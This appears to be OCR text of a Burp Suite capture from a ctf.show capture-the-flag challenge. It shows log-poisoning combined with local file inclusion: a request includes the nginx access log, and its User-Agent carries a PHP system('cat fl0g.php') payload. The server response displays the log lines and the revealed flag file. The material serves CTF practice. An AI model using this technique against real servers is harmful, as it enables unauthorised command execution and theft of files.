 Raw Params Headers Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 1e4e3b25-5578-4bd1-928a-e194486d8f00.chall.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 <?php system('cat
fl0g.php');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1747af25de63ca-0f0bc34cd11efd-333769-144000-1747af25de7141
10 Connection: close
11
12
Raw Headers Hex Render
35 index.php
36 "
37 172.12.0.3 - - [09/Oct/2020:11:58:59 +0000] "GET /?file=/var/log/nginx/a
HTTP/1.1" 200 6212 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
38 index.php
39 "
40 172.12.0.3 - - [09/Oct/2020:11:59:00 +0000] "GET /?file=/var/log/nginx/a
HTTP/1.1" 200 6460 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
41 index.php
42 "
43 172.12.0.3 - - [09/Oct/2020:11:59:00 +0000] "GET /?file=/var/log/nginx/a
HTTP/1.1" 200 6696 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
44 index.php
45 "
46 172.12.0.3 - - [09/Oct/2020:11:59:01 +0000] "GET /?file=/var/log/nginx/a
HTTP/1.1" 200 6938 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 fl0g.php
47 index.php
48 "
49 172.12.0.3 - - [09/Oct/2020:12:02:44 +0000] "GET /?file=/var/log/nginx/a
HTTP/1.1" 200 7186 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36 <?php
50
51 /*
52 # -*- coding: utf-8 -*-
53 # @Author: h1xa
54 # @Date: 2020-09-16 11:24:37
55 # @Last Modified by: h1xa
56 # @Last Modified time: 2020-09-16 11:25:00
57 # @email: h1xa@ctfer.com
58 # @link: https://ctfer.com
59
60 */
61
62
63 $flag="flag{c76d73fc-10ef-4511-8a62-4b9cc9a8acaa}";"
64